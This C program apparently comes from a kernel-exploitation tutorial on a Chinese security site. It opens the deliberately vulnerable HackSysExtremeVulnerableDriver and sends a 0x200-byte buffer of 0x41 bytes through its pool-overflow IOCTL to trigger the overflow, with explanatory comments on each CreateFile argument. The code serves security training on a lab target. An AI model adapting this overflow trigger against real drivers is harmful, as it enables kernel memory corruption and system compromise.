 #include "stdafx.h"
#include <Windows.h>

#define HACKSYS_EVD_IOCTL_POOL_OVERFLOW CTL_CODE(FILE_DEVICE_UNKNOWN, 0x803, METHOD_NEITHER, FILE_READ_DATA | FILE_WRITE_DATA)

int _tmain(int argc, _TCHAR* argv[])
{
    DWORD lpBytesReturned;
    LPCSTR lpDeviceName = (LPCSTR) "\\\\.\\HackSysExtremeVulnerableDriver";

    printf("Getting the device handle\r\n");
    //HANDLE WINAPI CreateFile( _In_ lpFileName, _In_ dwDesiredAccess, _In_ dwShareMode, _In_opt_ lpSecurityAttributes,
    //_In_ dwCreationDisposition, _In_ dwFlagsAndAttributes, _In_opt_ hTemplateFile );
    HANDLE hDriver = CreateFile(lpDeviceName,           //File name - in this case our device name
        GENERIC_READ | GENERIC_WRITE,                   //dwDesiredAccess - type of access to the file, can be read, write, both or neither. We want read and write because thats the permission the driver declares we need.
        FILE_SHARE_READ | FILE_SHARE_WRITE,             //dwShareMode - other processes can read and write to the driver while we're using it but not delete it - FILE_SHARE_DELETE would enable this.
        NULL,                                           //lpSecurityAttributes - Optional, security descriptor for the returned handle and declares whether inheriting processes can access it - unneeded for us.
        OPEN_EXISTING,                                  //dwCreationDisposition - what to do if the file/device doesn't exist, in this case only opens it if it already exists, returning an error if it doesn't.
        FILE_ATTRIBUTE_NORMAL | FILE_FLAG_OVERLAPPED,   //dwFlagsAndAttributes - In this case the FILE_ATTRIBUTE_NORMAL means that the device has no special file attributes and FILE_FLAG_OVERLAPPED means that the device is being opened for async IO.
        NULL);                                          //hTemplateFile - Optional, only used when creating a new file - takes a handle to a template file which defineds various attributes for the file being created.

    if (hDriver == INVALID_HANDLE_VALUE) {
        printf("Failed to get device handle :( 0x%X\r\n", GetLastError());
        return 1;
    }
        printf("Got the device Handle: 0x%X\r\n", hDriver);

    size_t nInBufferSize = 0x00000200;
    PULONG lpInBuffer = (PULONG)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, nInBufferSize);

    if (!lpInBuffer) {
        printf("HeapAlloc failed :( 0x%X\r\n", GetLastError());
        return 1;
    }

    printf("Input buffer allocated as 0x%X bytes.\r\n", nInBufferSize);
    printf("Input buffer address: 0x%p\r\n", lpInBuffer);

    printf("Filling buffer.\r\n");

    memset(lpInBuffer, 0x41, nInBufferSize);

    DeviceIoControl(hDriver,
        HACKSYS_EVD_IOCTL_POOL_OVERFLOW,
        lpInBuffer,
        nInBufferSize,
        NULL,
        0,
        &lpBytesReturned,
        NULL);

    CloseHandle(hDriver);
    return 0;
}

安全客 ( bobao.360.cn )